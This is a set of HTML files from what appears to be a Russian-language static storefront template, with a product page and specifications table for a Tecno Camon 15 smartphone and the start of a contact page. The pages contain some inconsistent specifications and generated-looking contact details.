                                </table>

                            </div>
                        </div>


                    </div>
                </div>
                <!-- Single Product Tab End -->
            </div>

        </div>
    </div>
    <!-- Single Product Section End -->

    <!-- Product Section Start -->

    <!-- Product Section End -->

    <!-- Footer Section Start -->
    <footer class="section footer-section">
        <!-- Footer Top Start -->
        <div class="footer-top bg-primary section-padding">
            <div class="container">
                <div class="row mb-n8">

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Контакты</h2>
                            <ul class="contact-links">
                                <li><i class="pe-7s-home"></i> <span>763011, Томская область, город Павловский Посад, наб. Косиора, 01</span> </li>
                                <li><i class="pe-7s-mail"></i><a href="#"> aavdeeva@hotmail.com</a></li>
                                <li><i class="pe-7s-call"></i><a href="#">+7462458199767</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Подписаться</h2>
                            <div class="widget-body">
                                <!-- Newsletter Form Start -->
                                <div class="newsletter-form-wrap pt-1">
                                    <form action="thanks.html"  class="mc-form">
                                        <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                        <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                    </form>
                                    <!-- mailchimp-alerts Start -->

                                    <!-- mailchimp-alerts end -->
                                </div>
                                <!-- Newsletter Form End -->

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Top End -->

        <!-- Footer Bottom Start -->
        <div class="footer-bottom bg-secondary pt-4 pb-4">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-12 text-center">
                        <div class="copyright-content">
                            <p class="mb-0">
                                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                                All rights reserved
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Bottom End -->
    </footer>
    <!-- Footer Section End -->
    <div class='cookie-banner'>
        <p>
            Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- Footer Section End -->




    <!-- Scripts -->
    <!-- Global Vendor, plugins JS -->

    <!-- Vendor JS -->


    <script src="assets/js/vendor/jquery-3.5.1.min.js"></script>



    <!-- Plugins JS -->

    <!-- 
    <script src="assets/js/plugins/aos.min.js"></script>
    <script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <script src="assets/js/plugins/jquery-ui.min.js"></script>
    <script src="assets/js/plugins/nice-select.min.js"></script>
    <script src="assets/js/plugins/swiper-bundle.min.js"></script>
    <script src="assets/js/plugins/countdown.min.js"></script>
    <script src="assets/js/plugins/lightgallery-all.min.js"></script> 
    -->


    <!-- Use the minified version files listed below for better performance and remove the files listed above -->


</body>

</html>
</file>


<file: aChKGN2hjHlgO.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Ультра-яркий</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!-- 
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" /> 
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!-- 
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



  <link rel="stylesheet" href="assets/css/style.css" />




    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">





</head>

<body>

    <!-- Header Section Start -->
    <div class="header section">

        <!-- Header Top Start -->

        <!-- Header Top End -->

        <!-- Header Bottom Start -->
        <div class="header-bottom">
            <div class="header-sticky">
                <div class="container">
                    <div class="row align-items-center position-relative">

                        <!-- Header Logo Start -->
                        <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                            <div class="header-logo">
                                <a href="index.html">Мега</a>
                            </div>
                        </div>
                        <!-- Header Logo End -->

                        <!-- Header Menu Start -->
                        <div class="col-lg-10 d-none d-lg-block">

                            <div class="main-menu">
                                <ul>

                                    <li><a href="index.html">Главная</a></li>
                                    <li><a href="terms.html">Условия и положения</a></li>
                                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                                    <li><a href="contact.html">Контакты</a></li>
                                </ul>
                            </div>

                        </div>
                        <!-- Header Menu End -->

                        <!-- Header Action Start -->

                        <!-- Header Action End -->

                    </div>
                </div>
            </div>
        </div>
        <!-- Header Bottom End -->

        <!-- Offcanvas Search Start -->

        <!-- Offcanvas Search End -->

        <!-- Cart Offcanvas Start -->

        <!-- Cart Offcanvas End -->

    </div>
    <!-- Header Section End -->


    <!-- Breadcrumb Section Start -->

    <!-- Breadcrumb Section End -->

    <!-- Single Product Section Start -->
    <div class="section section-margin-top">
        <div class="container">

            <div class="row">
                <div class="col-lg-5 offset-lg-0 col-md-8 offset-md-2">

                    <!-- Product Details Image Start -->
                    <div class="product-details-img">

                        <!-- Single Product Image Start -->
                        <div class="single-product-img swiper-container product-gallery-top">
                            <div class="swiper-wrapper popup-gallery">
                                <a class="swiper-slide w-100" href="#">
                                    <img class="w-100" src="./assets/images/8f6c64a01daa11ea817d002590043fcd_e9c1273f258911ea8181002590043fcd.jpg" >
                                </a>

                            </div>
                        </div>
                        <!-- Single Product Image End -->


                        <!-- Single Product Thumb End -->

                    </div>
                    <!-- Product Details Image End -->

                </div>
                <div class="col-lg-7">

                    <!-- Product Summery Start -->
                    <div class="product-summery position-relative">

                        <!-- Product Head Start -->
                        <div class="product-head mb-3">
                            <h2 class="product-title">Смартфон Tecno CD7 CAMON 15 Fascinating Purpl 4/64GB, фиолетовый</h2>
                        </div>
                        <!-- Product Head End -->

                        <!-- Rating Start -->

                        <!-- Rating End -->

                        <!-- Price Box Start -->
                        <div class="price-box mb-2">
                            <span class="regular-price">  113  </span>
                            <span class="old-price"><del>  229  </del></span>
                        </div>
                        <!-- Price Box End -->

                        <!-- SKU Start -->


                        <!-- Product Inventory Start -->


                        <!-- Description Start -->
                        <p class="desc-content mb-5"> Насладитесь широким видом на смартфоне Tecno Camon 15 с 6.55 -дюймовым HD+ экраном. Тонкие рамки вокруг экрана обеспечивают вид, от которого невозможно оторвать взгляд. Оснащенный улучшенной передней камерой c разрешением 16 Мп, смартфон позволяет вам запечатлеть прекрасные моменты жизни с лучшей детализацией и четкостью. Принимая в расчет то, что пользователи смартфонов держат их в руке на протяжении долгого времени, Tecno Camon 15 тщательно спроектирован для удобства работы. Эргономичная конструкция лежит в руке максимально удобно. Вы не захотите выпускать телефон из своих рук. Изготовленный с помощью самых передовых технологий, телефон имеет толщину 8.7 мм в самой тонкой части. </p>
                        <!-- Description End -->




                        <!-- Product Delivery Policy End -->

                    </div>
                    <!-- Product Summery End -->

                </div>
            </div>

            <div class="row section-margin">
                <!-- Single Product Tab Start -->
                <div class="col-lg-12 single-product-tab">
                    <ul class="nav nav-tabs" id="myTab" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link active" id="home-tab" data-bs-toggle="tab" href="#connect-1" role="tab" aria-selected="true">Характеристики</a>
                        </li>


                    </ul>
                    <div class="tab-content mb-text" id="myTabContent">
                        <div class="tab-pane fade show active" id="connect-1" role="tabpanel" aria-labelledby="home-tab">
                            <div class="desc-content p-3">
                                <table class="table">
                                    <tbody>
                                    
                                    <tr>
                                        <td>
                                            <h5>Диагональ экрана, дюймы</h5>
                                        </td>
                                        <td>
                                            <h5>6.89</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение экрана</h5>
                                        </td>
                                        <td>
                                            <h5>1560x720</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Емкость аккумулятора, мАч</h5>
                                        </td>
                                        <td>
                                            <h5>5000</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес товара, г</h5>
                                        </td>
                                        <td>
                                            <h5>195</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Гарантия</h5>
                                        </td>
                                        <td>
                                            <h5>1 год</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Цвет</h5>
                                        </td>
                                        <td>
                                            <h5>Фиолетовый</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд</h5>
                                        </td>
                                        <td>
                                            <h5>Tecno</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Размеры, мм</h5>
                                        </td>
                                        <td>
                                            <h5>156,1 x75 x9,2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Страна-изготовитель</h5>
                                        </td>
                                        <td>
                                            <h5>Китай</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение основной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>48</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. разрешение фронтальной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>8</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Оперативная память</h5>
                                        </td>
                                        <td>
                                            <h5>4 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Встроенная память</h5>
                                        </td>
                                        <td>
                                            <h5>64 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Поддерживаемые карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>microSD</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. объем карты памяти,  ГБ</h5>
                                        </td>
                                        <td>
                                            <h5>256</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Операционная система</h5>
                                        </td>
                                        <td>
                                            <h5>Android</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Модуль связи Bluetooth</h5>
                                        </td>
                                        <td>
                                            <h5>5.0</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Форм-фактор SIM</h5>
                                        </td>
                                        <td>
                                            <h5>Nano-SIM</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число SIM-карт</h5>
                                        </td>
                                        <td>
                                            <h5>2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Слот для карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>Да</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Партномер</h5>
                                        </td>
                                        <td>
                                            <h5>CD7 CAMON 15 Fascinating Purpl</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес в упаковке, г</h5>
                                        </td>
                                        <td>
                                            <h5>450</h5>
                                        </td>
                                    </tr>
                                    

                                    </tbody>
                                </table>

                            </div>
                        </div>


                    </div>
                </div>
                <!-- Single Product Tab End -->
            </div>

        </div>
    </div>
    <!-- Single Product Section End -->

    <!-- Product Section Start -->

    <!-- Product Section End -->

    <!-- Footer Section Start -->
    <footer class="section footer-section">
        <!-- Footer Top Start -->
        <div class="footer-top bg-primary section-padding">
            <div class="container">
                <div class="row mb-n8">

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Контакты</h2>
                            <ul class="contact-links">
                                <li><i class="pe-7s-home"></i> <span>537530, Калужская область, город Истра, бульвар Балканская, 00</span> </li>
                                <li><i class="pe-7s-mail"></i><a href="#"> timofeeva.alena@sarapov.ru</a></li>
                                <li><i class="pe-7s-call"></i><a href="#">+3718014616565</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Подписаться</h2>
                            <div class="widget-body">
                                <!-- Newsletter Form Start -->
                                <div class="newsletter-form-wrap pt-1">
                                    <form action="thanks.html"  class="mc-form">
                                        <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                        <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                    </form>
                                    <!-- mailchimp-alerts Start -->

                                    <!-- mailchimp-alerts end -->
                                </div>
                                <!-- Newsletter Form End -->

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Top End -->

        <!-- Footer Bottom Start -->
        <div class="footer-bottom bg-secondary pt-4 pb-4">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-12 text-center">
                        <div class="copyright-content">
                            <p class="mb-0">
                                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                                All rights reserved
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Bottom End -->
    </footer>
    <!-- Footer Section End -->
    <div class='cookie-banner'>
        <p>
            Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- Footer Section End -->




    <!-- Scripts -->
    <!-- Global Vendor, plugins JS -->

    <!-- Vendor JS -->


    <script src="assets/js/vendor/jquery-3.5.1.min.js"></script>



    <!-- Plugins JS -->

    <!-- 
    <script src="assets/js/plugins/aos.min.js"></script>
    <script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <script src="assets/js/plugins/jquery-ui.min.js"></script>
    <script src="assets/js/plugins/nice-select.min.js"></script>
    <script src="assets/js/plugins/swiper-bundle.min.js"></script>
    <script src="assets/js/plugins/countdown.min.js"></script>
    <script src="assets/js/plugins/lightgallery-all.min.js"></script> 
    -->


    <!-- Use the minified version files listed below for better performance and remove the files listed above -->


</body>

</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    

    <title>Навигатор</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!-- 
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" /> 
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!-- 
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->


    <link rel="stylesheet" href="assets/css/style.css"/>


    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">


</head>

<body>

<!-- Header Section Start -->
<div class="header section">

    <!-- Header Top Start -->

    <!-- Header Top End -->

    <!-- Header Bottom Start -->
    <div class="header-bottom">
        <div class="header-sticky">
            <div class="container">
                <div class="row align-items-center position-relative">

                    <!-- Header Logo Start -->
                    <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                        <div class="header-logo">
                            <a href="index.html">Новинки</a>
                        </div>
                    </div>
                    <!-- Header Logo End -->

                    <!-- Header Menu Start -->
                    <div class="col-lg-10 d-none d-lg-block">

                        <div class="main-menu">
                            <ul>

                                <li><a href="index.html">Главная</a></li>
                                <li><a href="terms.html">Условия и положения</a></li>
                                <li><a href="policy.html">Политика конфиденциальности</a></li>
                                <li><a href="contact.html">Контакты</a></li>
                            </ul>
                        </div>

                    </div>
                    <!-- Header Menu End -->

                    <!-- Header Action Start -->

                    <!-- Header Action End -->

                </div>
            </div>
        </div>
    </div>
    <!-- Header Bottom End -->

    <!-- Offcanvas Search Start -->

    <!-- Offcanvas Search End -->

    <!-- Cart Offcanvas Start -->

    <!-- Cart Offcanvas End -->

</div>
<!-- Header Section End -->


<!-- Breadcrumb Section Start -->

<!-- Breadcrumb Section End -->

<!-- Contact Map Start -->

<!-- Contact Map End -->

<!-- Contact Us Section Start -->
<div class="section section-margin">
    <div class="container">
        <div class="row mb-n10">
            <div class="col-12 col-lg-6 mb-10 order-2 order-lg-1">
                <!-- Section Title Start -->
                <div class="contact-title pb-3" data-aos="fade-up" data-aos-delay="300">
                    <h2 class="title">Контакты</h2>
                </div>
                <!-- Section Title End -->
                <!-- Contact Form Wrapper Start -->
                <div class="contact-form-wrapper contact-form">
                    <form action="thanks.html"  method="post">
                        <div class="row">
                            <div class="col-12">
                                <div class="row">
                                    <div class="col-md-6" data-aos="fade-up" data-aos-delay="300">
                                        <div class="input-area mb-4">
                                            <input class="input-item" type="text" placeholder="Новые телефона" name="name">
                                        </div>
                                    </div>
                                    <div class="col-md-6" data-aos="fade-up" data-aos-delay="400">
                                        <div class="input-area mb-4">
